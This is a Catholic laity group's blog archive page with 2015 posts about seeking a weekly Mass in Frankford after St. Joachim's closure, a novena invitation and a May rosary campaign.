						<article id="post-791" class="indexed post-791 post type-post status-publish format-image hentry category-apostolic-nunciature category-archbishop-chaput category-archdiocese-of-philadelphia category-church-2 category-church-mergers category-demonstrating category-evangelization-2 category-faith-2 category-frankford category-holy-innocents category-keep-the-faith-in-frankford category-laity-2 category-mass category-mater-dolorosa category-parish-pastoral-process category-pope-francis-i category-prayer category-prayers category-rebuilding-the-parish category-religion category-st-joachim-appeal category-st-joachim category-worship tag-archbishop-chaput tag-archdiocese tag-archdiocese-of-philadelphia tag-area-pastoral-planning-process tag-catholic tag-catholic-church tag-church tag-common-ground tag-evangelization tag-faith tag-father-higgins tag-frankford tag-laity tag-mass tag-mater-dolorosa tag-parish-pastoral-process tag-pastor tag-philadelphia tag-philly tag-pope-francis tag-prayer tag-saint-joachim tag-st-joachim tag-vatican-appeal post_format-post-format-image">
		<header class="entry-header">
			<hgroup>
				<h2 class="entry-title"><a href="https://keepthefaithinfrankford.org/2015/11/06/what-does-the-future-hold-for-holy-innocents/" rel="bookmark">What Does the Future Hold for Holy Innocents?</a></h2>
				<h3 class="entry-format">Image</h3>
			</hgroup>

					</header><!-- .entry-header -->

		<div class="entry-content">
			<p><a href="https://keepthefaithinfrankford.org/wp-content/uploads/2015/11/Pope-Francis-and-future.jpg"><img loading="lazy" decoding="async" class="alignleft size-full wp-image-792" src="https://keepthefaithinfrankford.org/wp-content/uploads/2015/11/Pope-Francis-and-future.jpg" alt="Pope Francis and future" width="324" height="324" srcset="https://keepthefaithinfrankford.org/wp-content/uploads/2015/11/Pope-Francis-and-future.jpg 324w, https://keepthefaithinfrankford.org/wp-content/uploads/2015/11/Pope-Francis-and-future-150x150.jpg 150w, https://keepthefaithinfrankford.org/wp-content/uploads/2015/11/Pope-Francis-and-future-300x300.jpg 300w" sizes="auto, (max-width: 324px) 100vw, 324px" /></a>The weekends of November 7/8 and 14/15, members of St. Joachim, Frankford, will distribute information regarding our current efforts to have a weekly Mass said, once again, in our community. You can read our information below which will be translated into Spanish and Vietnamese. Please pray for us and that our efforts are successful!</p>
<p>We want to share with you, the parishioners of Holy Innocents, why a weekly Mass in Frankford would help you. The Parish Pastoral Planning Process, which closed both St. Joachim Church and Mater Dolorosa Church in Frankford failed and only created &#8220;Roaming Catholics&#8221; who don&#8217;t support any particular parish. Some of us remained with Holy Innocents while others chose other parishes. But we are <u>all</u> the Body of Christ.</p>
<p>When St. Joachim was merged with Holy Innocents, we asked to meet with Archbishop Chaput as Frankford no longer had any Catholic church. Our pastor felt the Parish Pastoral Planning Process should be kept secret and that we should trust him. We had an Oblate priest so we did not depend on an Archdiocesan priest. We were not in debt but our school was rented for several hundred thousand dollars per year and that was ready cash. Since no one would talk with us, we filed a Vatican appeal that is every Catholic’s right under Canon law. That appeal is still pending a review by the Vatican Supreme Court.</p>
<p>Frankford has over 50 churches but not one is Roman Catholic. For many of these people, it is beyond their ability to travel to Holy Innocents or any other church even via the bus provided. Frankford is home to people who have lived there all their lives but also a more transient population who are here for rehab or making their way after being released from prison. Archbishop Chaput tells us we have to ask Father Higgins. Father Higgins has told us, &#8220;As long as I am pastor of this parish, nothing is going to change.&#8221;</p>
<p>Father Higgins has been sharing with all of us the &#8220;state of the parish&#8221; these past few weeks. Father Higgins will explain to us that there is a &#8220;need for increased giving&#8221;. Recently, on Fox 29 News, Father Higgins said that 4 of his 5 Masses here at Holy Innocents were not well attended. Why not be &#8220;creative&#8221; as Pope Francis has said and say a Mass in Frankford? We have asked over and over again for the use of St. Joachim for public and private worship and would pay all expenses for the upkeep of the Church and cemetery. We recently submitted a proposal to Father Higgins. We offered to pay for a retired or underutilized priest to say a weekly Mass. Holy Innocents would get the collections thus adding to your coffers. We would come to Holy Innocents and support all activities as well. We would evangelize in Frankford making Holy Innocents even stronger. We&#8217;d be active parishioners of the &#8220;Inn&#8221;.</p>
<p>You have all been very welcoming to us. While we are grateful to you and that makes us happy, it&#8217;s not the issue. You know how big Frankford is, you may know the problems Frankford struggles with regarding drugs and housing needed for those trying to rehabilitate themselves. It&#8217;s not simply a matter of getting on the bus; it&#8217;s a matter of worshipping in your own community. A church building is a physical symbol of God&#8217;s presence in the community that tells everyone God&#8217;s love is for all and there are second chances for everyone.</p>
<p>There is no longer a Catholic presence in Frankford except for us, the parishioners who remain to do the work left to us after the Archdiocese abandoned us. There is no pastoral care for those most marginalized by society in Frankford, an area certainly in need of God&#8217;s care. Please ask these questions, too, because placing extra burdens on you when all other avenues of possibilities are not explored is not the answer! If unity is truly desired and we all want Holy Innocents to thrive, then you must include Frankford! We will be here next weekend, too, in case, you have questions or want to talk further! Please keep us in your prayers and we will pray for you, too! God bless you!</p>
<p>Please like us on Facebook at Keep the Faith in Frankford, too!</p>
<p><a href="https://keepthefaithinfrankford.org/wp-content/uploads/2015/11/Help-Us-Holy-Innocents-Spanish-pdf.pdf" target="_blank">Spanish Translation</a>      <a href="https://keepthefaithinfrankford.org/wp-content/uploads/2015/11/Help-Us-Holy-Innocents-Vietnamese.pdf" target="_blank">Vietnamese translation</a></p>
					</div><!-- .entry-content -->

		<footer class="entry-meta">
			<div class="entry-meta">
				<a href="https://keepthefaithinfrankford.org/2015/11/06/what-does-the-future-hold-for-holy-innocents/" rel="bookmark"><time class="entry-date" datetime="2015-11-06T19:23:27+00:00"></time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://keepthefaithinfrankford.org/author/admin/" title="View all posts by Pat Smiley" rel="author">Pat Smiley</a></span></span>			</div><!-- .entry-meta -->
			<div class="entry-meta">
								<span class="cat-links">
					<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://keepthefaithinfrankford.org/category/apostolic-nunciature/" rel="category tag">Apostolic Nunciature</a>, <a href="https://keepthefaithinfrankford.org/category/archbishop-chaput/" rel="category tag">Archbishop Chaput</a>, <a href="https://keepthefaithinfrankford.org/category/archdiocese-of-philadelphia/" rel="category tag">Archdiocese of Philadelphia</a>, <a href="https://keepthefaithinfrankford.org/category/church-2/" rel="category tag">Church</a>, <a href="https://keepthefaithinfrankford.org/category/church-mergers/" rel="category tag">church mergers</a>, <a href="https://keepthefaithinfrankford.org/category/demonstrating/" rel="category tag">Demonstrating</a>, <a href="https://keepthefaithinfrankford.org/category/evangelization-2/" rel="category tag">Evangelization</a>, <a href="https://keepthefaithinfrankford.org/category/faith-2/" rel="category tag">Faith</a>, <a href="https://keepthefaithinfrankford.org/category/frankford/" rel="category tag">Frankford</a>, <a href="https://keepthefaithinfrankford.org/category/holy-innocents/" rel="category tag">Holy Innocents</a>, <a href="https://keepthefaithinfrankford.org/category/keep-the-faith-in-frankford/" rel="category tag">Keep the Faith in Frankford</a>, <a href="https://keepthefaithinfrankford.org/category/laity-2/" rel="category tag">Laity</a>, <a href="https://keepthefaithinfrankford.org/category/mass/" rel="category tag">Mass</a>, <a href="https://keepthefaithinfrankford.org/category/mater-dolorosa/" rel="category tag">Mater Dolorosa</a>, <a href="https://keepthefaithinfrankford.org/category/parish-pastoral-process/" rel="category tag">Parish Pastoral Process</a>, <a href="https://keepthefaithinfrankford.org/category/pope-francis-i/" rel="category tag">Pope Francis I</a>, <a href="https://keepthefaithinfrankford.org/category/prayer/" rel="category tag">Prayer</a>, <a href="https://keepthefaithinfrankford.org/category/prayers/" rel="category tag">Prayers</a>, <a href="https://keepthefaithinfrankford.org/category/rebuilding-the-parish/" rel="category tag">Rebuilding the Parish</a>, <a href="https://keepthefaithinfrankford.org/category/religion/" rel="category tag">Religion</a>, <a href="https://keepthefaithinfrankford.org/category/st-joachim-appeal/" rel="category tag">St Joachim Appeal</a>, <a href="https://keepthefaithinfrankford.org/category/st-joachim/" rel="category tag">St. Joachim</a>, <a href="https://keepthefaithinfrankford.org/category/worship/" rel="category tag">Worship</a>				</span>
				
								<span class="tag-links">
					<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://keepthefaithinfrankford.org/tag/archbishop-chaput/" rel="tag">Archbishop Chaput</a>, <a href="https://keepthefaithinfrankford.org/tag/archdiocese/" rel="tag">archdiocese</a>, <a href="https://keepthefaithinfrankford.org/tag/archdiocese-of-philadelphia/" rel="tag">Archdiocese of Philadelphia</a>, <a href="https://keepthefaithinfrankford.org/tag/area-pastoral-planning-process/" rel="tag">Area Pastoral Planning Process</a>, <a href="https://keepthefaithinfrankford.org/tag/catholic/" rel="tag">Catholic</a>, <a href="https://keepthefaithinfrankford.org/tag/catholic-church/" rel="tag">Catholic Church</a>, <a href="https://keepthefaithinfrankford.org/tag/church/" rel="tag">church</a>, <a href="https://keepthefaithinfrankford.org/tag/common-ground/" rel="tag">common ground</a>, <a href="https://keepthefaithinfrankford.org/tag/evangelization/" rel="tag">evangelization</a>, <a href="https://keepthefaithinfrankford.org/tag/faith/" rel="tag">faith</a>, <a href="https://keepthefaithinfrankford.org/tag/father-higgins/" rel="tag">Father Higgins</a>, <a href="https://keepthefaithinfrankford.org/tag/frankford/" rel="tag">Frankford</a>, <a href="https://keepthefaithinfrankford.org/tag/laity/" rel="tag">laity</a>, <a href="https://keepthefaithinfrankford.org/tag/mass/" rel="tag">Mass</a>, <a href="https://keepthefaithinfrankford.org/tag/mater-dolorosa/" rel="tag">Mater Dolorosa</a>, <a href="https://keepthefaithinfrankford.org/tag/parish-pastoral-process/" rel="tag">Parish Pastoral Process</a>, <a href="https://keepthefaithinfrankford.org/tag/pastor/" rel="tag">pastor</a>, <a href="https://keepthefaithinfrankford.org/tag/philadelphia/" rel="tag">Philadelphia</a>, <a href="https://keepthefaithinfrankford.org/tag/philly/" rel="tag">Philly</a>, <a href="https://keepthefaithinfrankford.org/tag/pope-francis/" rel="tag">Pope Francis</a>, <a href="https://keepthefaithinfrankford.org/tag/prayer/" rel="tag">Prayer</a>, <a href="https://keepthefaithinfrankford.org/tag/saint-joachim/" rel="tag">Saint Joachim</a>, <a href="https://keepthefaithinfrankford.org/tag/st-joachim/" rel="tag">St. Joachim</a>, <a href="https://keepthefaithinfrankford.org/tag/vatican-appeal/" rel="tag">Vatican appeal</a>				</span>
				
							</div><!-- .entry-meta -->

					</footer><!-- .entry-meta -->
	</article><!-- #post-791 -->

				
						<article id="post-707" class="indexed post-707 post type-post status-publish format-image hentry category-archdiocese-of-philadelphia category-church-2 category-events category-faith-2 category-laity-2 category-missionary-servants-of-the-most-blessed-trinity category-prayer category-prayers category-religion category-worship tag-archdiocese-of-philadelphia tag-catholic tag-catholic-church tag-church tag-faith tag-holy-spirit tag-missionary-servants-of-the-most-blessed-trinity tag-northeast-philadelphia tag-prayer tag-worship post_format-post-format-image">
		<header class="entry-header">
			<hgroup>
				<h2 class="entry-title"><a href="https://keepthefaithinfrankford.org/2015/05/14/ask-and-it-will-be-given-to-you-mt-77/" rel="bookmark">&#8220;Ask and It Will Be Given to You&#8230;(Mt 7:7)&#8221;</a></h2>
				<h3 class="entry-format">Image</h3>
			</hgroup>

					</header><!-- .entry-header -->

		<div class="entry-content">
			<p>Come and ask for the many gifts of the Holy Spirit!</p>
<p><a href="https://keepthefaithinfrankford.org/wp-content/uploads/2015/05/NovenaInvite2015.jpg"><img loading="lazy" decoding="async" class="aligncenter size-large wp-image-709" src="https://keepthefaithinfrankford.org/wp-content/uploads/2015/05/NovenaInvite2015-791x1024.jpg" alt="NovenaInvite2015" width="652" height="844" srcset="https://keepthefaithinfrankford.org/wp-content/uploads/2015/05/NovenaInvite2015-791x1024.jpg 791w, https://keepthefaithinfrankford.org/wp-content/uploads/2015/05/NovenaInvite2015-232x300.jpg 232w" sizes="auto, (max-width: 652px) 100vw, 652px" /></a></p>
<p>&nbsp;</p>
					</div><!-- .entry-content -->

		<footer class="entry-meta">
			<div class="entry-meta">
				<a href="https://keepthefaithinfrankford.org/2015/05/14/ask-and-it-will-be-given-to-you-mt-77/" rel="bookmark"><time class="entry-date" datetime="2015-05-14T14:55:46+00:00"></time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://keepthefaithinfrankford.org/author/admin/" title="View all posts by Pat Smiley" rel="author">Pat Smiley</a></span></span>			</div><!-- .entry-meta -->
			<div class="entry-meta">
								<span class="cat-links">
					<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://keepthefaithinfrankford.org/category/archdiocese-of-philadelphia/" rel="category tag">Archdiocese of Philadelphia</a>, <a href="https://keepthefaithinfrankford.org/category/church-2/" rel="category tag">Church</a>, <a href="https://keepthefaithinfrankford.org/category/events/" rel="category tag">Events</a>, <a href="https://keepthefaithinfrankford.org/category/faith-2/" rel="category tag">Faith</a>, <a href="https://keepthefaithinfrankford.org/category/laity-2/" rel="category tag">Laity</a>, <a href="https://keepthefaithinfrankford.org/category/missionary-servants-of-the-most-blessed-trinity/" rel="category tag">Missionary Servants of the Most Blessed Trinity</a>, <a href="https://keepthefaithinfrankford.org/category/prayer/" rel="category tag">Prayer</a>, <a href="https://keepthefaithinfrankford.org/category/prayers/" rel="category tag">Prayers</a>, <a href="https://keepthefaithinfrankford.org/category/religion/" rel="category tag">Religion</a>, <a href="https://keepthefaithinfrankford.org/category/worship/" rel="category tag">Worship</a>				</span>
				
								<span class="tag-links">
					<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://keepthefaithinfrankford.org/tag/archdiocese-of-philadelphia/" rel="tag">Archdiocese of Philadelphia</a>, <a href="https://keepthefaithinfrankford.org/tag/catholic/" rel="tag">Catholic</a>, <a href="https://keepthefaithinfrankford.org/tag/catholic-church/" rel="tag">Catholic Church</a>, <a href="https://keepthefaithinfrankford.org/tag/church/" rel="tag">church</a>, <a href="https://keepthefaithinfrankford.org/tag/faith/" rel="tag">faith</a>, <a href="https://keepthefaithinfrankford.org/tag/holy-spirit/" rel="tag">Holy Spirit</a>, <a href="https://keepthefaithinfrankford.org/tag/missionary-servants-of-the-most-blessed-trinity/" rel="tag">Missionary Servants of the Most Blessed Trinity</a>, <a href="https://keepthefaithinfrankford.org/tag/northeast-philadelphia/" rel="tag">Northeast Philadelphia</a>, <a href="https://keepthefaithinfrankford.org/tag/prayer/" rel="tag">Prayer</a>, <a href="https://keepthefaithinfrankford.org/tag/worship/" rel="tag">Worship</a>				</span>
				
							</div><!-- .entry-meta -->

					</footer><!-- .entry-meta -->
	</article><!-- #post-707 -->

				
						<article id="post-688" class="indexed post-688 post type-post status-publish format-image hentry category-archdiocese-of-philadelphia category-church-2 category-events category-faith-2 category-frankford category-keep-the-faith-in-frankford category-laity-2 category-mater-dolorosa category-pope-francis-i category-prayer category-prayers category-rebuilding-the-parish category-religion category-st-joachim-appeal category-st-joachim category-worship tag-our-lady-undoer-of-knots tag-pope-francis tag-prayer tag-religion tag-rosary post_format-post-format-image">
		<header class="entry-header">
			<hgroup>
				<h2 class="entry-title"><a href="https://keepthefaithinfrankford.org/2015/05/01/mary-help-us-to-undo-our-knots/" rel="bookmark">Mary, Help Us To Undo Our Knots!</a></h2>
				<h3 class="entry-format">Image</h3>
			</hgroup>

					</header><!-- .entry-header -->

		<div class="entry-content">
			<p><a href="https://keepthefaithinfrankford.org/wp-content/uploads/2015/05/Pope-Franics-and-Lady-of-Knots.png"><img loading="lazy" decoding="async" class="alignleft  wp-image-699" src="https://keepthefaithinfrankford.org/wp-content/uploads/2015/05/Pope-Franics-and-Lady-of-Knots-300x200.png" alt="Pope Franics and Lady of Knots" width="260" height="173" srcset="https://keepthefaithinfrankford.org/wp-content/uploads/2015/05/Pope-Franics-and-Lady-of-Knots-300x200.png 300w, https://keepthefaithinfrankford.org/wp-content/uploads/2015/05/Pope-Franics-and-Lady-of-Knots.png 450w" sizes="auto, (max-width: 260px) 100vw, 260px" /></a> We know that all change must start with ourselves. Prayer creates change. May is a month when we think of our Blessed Mother, Mary! Starting May 1st, we are   &#8220;kicking off&#8221; a month long event dedicated to our Blessed Mother knowing that all we ask will be granted through her intercession. Mary is locked behind the gates of St. Joachim but we are closer to her than ever. Pope Francis has a special devotion to &#8220;Mary, Undoer of Knots&#8221; and we will ask her to help us &#8220;Undo Our Knots&#8221;. Let us ask Mary to help us change those things in our lives that need changing and allow us to inspire others with our devotion. Please say a rosary every day and then visit our form to add your name and the number of rosaries you&#8217;ve said. Anyone who says at least 20 rosaries during this month and records it on our form, will receive a holy card and a card listing the 15 Promises for those who recite the Rosary (see below). Once you say your 20 rosaries, please email me at <a href="mailto:patsmiley@keepthefaithinfrankford.org" target="_blank">patsmiley@keepthefaithinfrankford.org</a> with your mailing address and we will send you your gifts.</p>
<div id="attachment_689" style="width: 210px" class="wp-caption alignleft"><a href="https://keepthefaithinfrankford.org/wp-content/uploads/2015/05/Mary-Undoer-of-Knots-300px.jpg" target="_blank"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-689" class="wp-image-689 size-medium" src="https://keepthefaithinfrankford.org/wp-content/uploads/2015/05/Mary-Undoer-of-Knots-300px-200x300.jpg" alt="Mary-Undoer-of-Knots-300px" width="200" height="300" srcset="https://keepthefaithinfrankford.org/wp-content/uploads/2015/05/Mary-Undoer-of-Knots-300px-200x300.jpg 200w, https://keepthefaithinfrankford.org/wp-content/uploads/2015/05/Mary-Undoer-of-Knots-300px.jpg 300w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a><p id="caption-attachment-689" class="wp-caption-text">Mary, Undoer of Knots</p></div>
<div id="attachment_692" style="width: 104px" class="wp-caption alignleft"><a href="https://keepthefaithinfrankford.org/wp-content/uploads/2015/05/15-promises-mary-prayercard-pack-100-2015777.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-692" class="wp-image-692 size-medium" src="https://keepthefaithinfrankford.org/wp-content/uploads/2015/05/15-promises-mary-prayercard-pack-100-2015777-94x300.jpg" alt="15 Promises of Mary" width="94" height="300" srcset="https://keepthefaithinfrankford.org/wp-content/uploads/2015/05/15-promises-mary-prayercard-pack-100-2015777-94x300.jpg 94w, https://keepthefaithinfrankford.org/wp-content/uploads/2015/05/15-promises-mary-prayercard-pack-100-2015777.jpg 156w" sizes="auto, (max-width: 94px) 100vw, 94px" /></a><p id="caption-attachment-692" class="wp-caption-text">15 Promises of Mary</p></div>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>Perhaps it has been a while since you&#8217;ve prayed the Rosary. Please check out this link about <a href="http://www.usccb.org/prayer-and-worship/prayers-and-devotions/rosaries/how-to-pray-the-rosary.cfm" target="_blank">how to pray the Rosary and what mysteries are said on what day</a>. You may want to also read about <a href="http://taylormarshall.com/2013/12/mary-undoer-of-knots-pope-francis-favorite-marian-devotion.html" target="_blank">Pope Francis and his devotion to Mary, Undoer of Knots</a>.</p>
<p>Here is the form where you will enter your name, the date and the number of rosaries you&#8217;ve said on that day. Scroll down and click &#8220;Submit&#8221; to record your responses. God bless you and God bless us all!</p>
<p><iframe loading="lazy" src="https://docs.google.com/forms/d/14ZKuk0K22zIWKHITQ-_e0T3tlL-pJe5qBUKnq-2zDNc/viewform?embedded=true" width="760" height="500" frameborder="0" marginwidth="0" marginheight="0">Loading&#8230;</iframe></p>
<p>&nbsp;</p>
					</div><!-- .entry-content -->

		<footer class="entry-meta">
			<div class="entry-meta">
				<a href="https://keepthefaithinfrankford.org/2015/05/01/mary-help-us-to-undo-our-knots/" rel="bookmark"><time class="entry-date" datetime="2015-05-01T10:52:20+00:00"></time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://keepthefaithinfrankford.org/author/admin/" title="View all posts by Pat Smiley" rel="author">Pat Smiley</a></span></span>			</div><!-- .entry-meta -->
			<div class="entry-meta">
								<span class="cat-links">
					<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://keepthefaithinfrankford.org/category/archdiocese-of-philadelphia/" rel="category tag">Archdiocese of Philadelphia</a>, <a href="https://keepthefaithinfrankford.org/category/church-2/" rel="category tag">Church</a>, <a href="https://keepthefaithinfrankford.org/category/events/" rel="category tag">Events</a>, <a href="https://keepthefaithinfrankford.org/category/faith-2/" rel="category tag">Faith</a>, <a href="https://keepthefaithinfrankford.org/category/frankford/" rel="category tag">Frankford</a>, <a href="https://keepthefaithinfrankford.org/category/keep-the-faith-in-frankford/" rel="category tag">Keep the Faith in Frankford</a>, <a href="https://keepthefaithinfrankford.org/category/laity-2/" rel="category tag">Laity</a>, <a href="https://keepthefaithinfrankford.org/category/mater-dolorosa/" rel="category tag">Mater Dolorosa</a>, <a href="https://keepthefaithinfrankford.org/category/pope-francis-i/" rel="category tag">Pope Francis I</a>, <a href="https://keepthefaithinfrankford.org/category/prayer/" rel="category tag">Prayer</a>, <a href="https://keepthefaithinfrankford.org/category/prayers/" rel="category tag">Prayers</a>, <a href="https://keepthefaithinfrankford.org/category/rebuilding-the-parish/" rel="category tag">Rebuilding the Parish</a>, <a href="https://keepthefaithinfrankford.org/category/religion/" rel="category tag">Religion</a>, <a href="https://keepthefaithinfrankford.org/category/st-joachim-appeal/" rel="category tag">St Joachim Appeal</a>, <a href="https://keepthefaithinfrankford.org/category/st-joachim/" rel="category tag">St. Joachim</a>, <a href="https://keepthefaithinfrankford.org/category/worship/" rel="category tag">Worship</a>				</span>
				
								<span class="tag-links">
					<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://keepthefaithinfrankford.org/tag/our-lady-undoer-of-knots/" rel="tag">Our Lady Undoer of Knots</a>, <a href="https://keepthefaithinfrankford.org/tag/pope-francis/" rel="tag">Pope Francis</a>, <a href="https://keepthefaithinfrankford.org/tag/prayer/" rel="tag">Prayer</a>, <a href="https://keepthefaithinfrankford.org/tag/religion/" rel="tag">Religion</a>, <a href="https://keepthefaithinfrankford.org/tag/rosary/" rel="tag">Rosary</a>				</span>
				
							</div><!-- .entry-meta -->

					</footer><!-- .entry-meta -->
	</article><!-- #post-688 -->

				
				
			
			</div><!-- #content -->
		</section><!-- #primary -->

		<div id="secondary" class="widget-area" role="complementary">
			<aside id="text-2" class="widget widget_text">			<div class="textwidget"><a class="twitter-timeline" href="https://twitter.com/FKDFAITHFUL" data-widget-id="344618932893794304">Tweets by @FKDFAITHFUL</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
</div>
		</aside><aside id="search-2" class="widget widget_search">	<form method="get" id="searchform" action="https://keepthefaithinfrankford.org/">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://keepthefaithinfrankford.org/2021/01/30/read-father-betzs-letter-about-the-st-joachim-fund/">Read Father Betz&#8217;s Letter About the St. Joachim Fund</a>
									</li>
											<li>
					<a href="https://keepthefaithinfrankford.org/2021/01/30/help-our-capuchin-franciscan-brothers-purchase-the-st-joachim-church-building/">Help Our Capuchin Franciscan Brothers Purchase the St. Joachim Church Building</a>
									</li>
											<li>
					<a href="https://keepthefaithinfrankford.org/2020/07/13/o-lord-st-joachim-people-are-grateful-and-blessed/">O Lord, St. Joachim People Are Grateful and Blessed!</a>
									</li>
											<li>
					<a href="https://keepthefaithinfrankford.org/2020/04/11/faith-can-grow-even-in-a-pandemic/">Faith Can Grow Even In A Pandemic</a>
									</li>
											<li>
					<a href="https://keepthefaithinfrankford.org/2019/08/30/upcoming-presentation-at-the-historical-society-of-frankford/">Upcoming Presentation at The Historical Society of Frankford</a>
									</li>
					</ul>

		</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://keepthefaithinfrankford.org/2021/01/'>January 2021</a></li>
	<li><a href='https://keepthefaithinfrankford.org/2020/07/'>July 2020</a></li>
	<li><a href='https://keepthefaithinfrankford.org/2020/04/'>April 2020</a></li>
	<li><a href='https://keepthefaithinfrankford.org/2019/08/'>August 2019</a></li>
	<li><a href='https://keepthefaithinfrankford.org/2019/07/'>July 2019</a></li>
	<li><a href='https://keepthefaithinfrankford.org/2017/09/'>September 2017</a></li>
	<li><a href='https://keepthefaithinfrankford.org/2016/06/'>June 2016</a></li>
	<li><a href='https://keepthefaithinfrankford.org/2016/05/'>May 2016</a></li>
	<li><a href='https://keepthefaithinfrankford.org/2016/04/'>April 2016</a></li>
	<li><a href='https://keepthefaithinfrankford.org/2016/03/'>March 2016</a></li>
	<li><a href='https://keepthefaithinfrankford.org/2016/02/'>February 2016</a></li>
	<li><a href='https://keepthefaithinfrankford.org/2016/01/'>January 2016</a></li>
	<li><a href='https://keepthefaithinfrankford.org/2015/11/'>November 2015</a></li>
	<li><a href='https://keepthefaithinfrankford.org/2015/10/'>October 2015</a></li>
	<li><a href='https://keepthefaithinfrankford.org/2015/09/'>September 2015</a></li>
	<li><a href='https://keepthefaithinfrankford.org/2015/07/'>July 2015</a></li>
	<li><a href='https://keepthefaithinfrankford.org/2015/05/'>May 2015</a></li>
	<li><a href='https://keepthefaithinfrankford.org/2015/03/'>March 2015</a></li>
	<li><a href='https://keepthefaithinfrankford.org/2015/02/'>February 2015</a></li>
	<li><a href='https://keepthefaithinfrankford.org/2014/12/'>December 2014</a></li>
	<li><a href='https://keepthefaithinfrankford.org/2014/11/'>November 2014</a></li>
	<li><a href='https://keepthefaithinfrankford.org/2014/10/'>October 2014</a></li>
	<li><a href='https://keepthefaithinfrankford.org/2014/09/'>September 2014</a></li>
	<li><a href='https://keepthefaithinfrankford.org/2014/06/'>June 2014</a></li>
	<li><a href='https://keepthefaithinfrankford.org/2014/05/'>May 2014</a></li>
	<li><a href='https://keepthefaithinfrankford.org/2014/03/'>March 2014</a></li>
	<li><a href='https://keepthefaithinfrankford.org/2014/02/'>February 2014</a></li>
	<li><a href='https://keepthefaithinfrankford.org/2014/01/'>January 2014</a></li>
	<li><a href='https://keepthefaithinfrankford.org/2013/12/'>December 2013</a></li>
	<li><a href='https://keepthefaithinfrankford.org/2013/11/'>November 2013</a></li>
	<li><a href='https://keepthefaithinfrankford.org/2013/10/'>October 2013</a></li>
	<li><a href='https://keepthefaithinfrankford.org/2013/09/'>September 2013</a></li>
	<li><a href='https://keepthefaithinfrankford.org/2013/08/'>August 2013</a></li>
	<li><a href='https://keepthefaithinfrankford.org/2013/07/'>July 2013</a></li>
	<li><a href='https://keepthefaithinfrankford.org/2013/06/'>June 2013</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-106"><a href="https://keepthefaithinfrankford.org/category/popeinphilly/">#PopeinPhilly</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://keepthefaithinfrankford.org/category/acting/abortion/">Abortion</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://keepthefaithinfrankford.org/category/acting/">Acting</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://keepthefaithinfrankford.org/category/apostolic-nunciature/">Apostolic Nunciature</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://keepthefaithinfrankford.org/category/archbishop-chaput/">Archbishop Chaput</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://keepthefaithinfrankford.org/category/archdiocese-of-philadelphia/">Archdiocese of Philadelphia</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://keepthefaithinfrankford.org/category/ascension-of-our-lord/">Ascension of Our Lord</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://keepthefaithinfrankford.org/category/capuchin-franciscans/">Capuchin Franciscans</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://keepthefaithinfrankford.org/category/cemetery/">Cemetery</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://keepthefaithinfrankford.org/category/church-2/">Church</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://keepthefaithinfrankford.org/category/church-mergers/">church mergers</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://keepthefaithinfrankford.org/category/clergy/">Clergy</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://keepthefaithinfrankford.org/category/community/">Community</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://keepthefaithinfrankford.org/category/crime/">Crime</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://keepthefaithinfrankford.org/category/demonstrating/">Demonstrating</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://keepthefaithinfrankford.org/category/dining-with-dignity/">Dining with Dignity</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://keepthefaithinfrankford.org/category/documents/">Documents</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://keepthefaithinfrankford.org/category/evangelization-2/">Evangelization</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://keepthefaithinfrankford.org/category/events/">Events</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://keepthefaithinfrankford.org/category/faith-2/">Faith</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://keepthefaithinfrankford.org/category/frames-of-faith/">Frames of Faith</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://keepthefaithinfrankford.org/category/frankford/">Frankford</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://keepthefaithinfrankford.org/category/frankford-forward/">Frankford Forward</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://keepthefaithinfrankford.org/category/fundraising/">Fundraising</a>
